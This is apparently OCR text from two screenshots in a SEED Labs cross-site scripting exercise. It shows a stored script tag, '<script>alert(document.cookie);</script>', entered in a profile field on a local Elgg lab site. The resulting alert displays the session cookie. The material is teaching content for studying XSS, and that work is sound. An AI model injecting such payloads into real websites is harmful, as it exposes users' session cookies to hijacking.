 Edit profile : XSS Lab Site - Mozilla Firefox
En
10:41 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/alice/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Alice
About me
Visual editor
<script>alert(document.cookie);</script>
Public
Brief description
(a) Script Injection
Alice : XSS Lab Site - Mozilla Firefox
En
10:42 AM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Your profile was successfully saved.
Elgg=kqkf448mck7qdpnjrir8fn9ff4
OK
Add widgets
Read www.xsslabelgg.com
(b) The Alert showing cookies